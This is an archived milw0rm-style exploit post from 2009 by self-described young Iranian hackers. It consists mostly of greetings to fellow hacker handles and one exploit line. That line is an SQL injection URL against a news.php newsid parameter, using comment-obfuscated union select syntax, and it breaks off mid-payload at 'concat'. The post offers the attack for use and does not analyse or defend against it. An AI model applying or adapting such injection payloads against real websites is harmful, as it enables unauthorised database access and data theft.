
to:MR.nosrati,black.shadowes,MR.hesy,Ali007,Z
& all virangar members & all hackerz

greetz:to my best friend in the world 
hadi_aryaie2004

& my lovely friend arash(imm02tal)

-------

exploit:

http://site.com/news.php?
newsid='/**/union/**/select/**/1,2,3,4,concat
----

young iranian h4ck3rz

# milw0rm.com [2009-01-01]

Tags:
Advisory/Source:
Link